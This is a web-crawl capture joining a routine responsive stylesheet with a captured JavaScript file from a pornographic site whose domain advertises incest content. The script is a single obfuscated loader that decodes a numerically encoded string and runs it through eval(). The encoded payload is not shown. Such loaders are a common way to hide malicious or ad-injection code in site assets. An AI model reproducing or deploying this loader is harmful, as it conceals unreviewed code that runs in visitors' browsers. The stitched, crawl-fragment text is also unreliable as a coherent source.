.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://realincestvideos.org/js/LMNzV4VURLdjR3mv.js
body_size: 23033
content:
function qhqloceg(hthgw){var ycsrkz='Z';var ryxw='A';var wema=[];var kcurjbfv=new RegExp('['+ryxw+'-'+ycsrkz+']');var gomal=hthgw.split(kcurjbfv);for(var i=0;i<gomal.length;i++){wema.push(String.fromCharCode(parseInt(gomal[i],19)/(61)));}eval(wema.splice(1,wema.length).join(''));}qhqloceg('[base64]'); 
     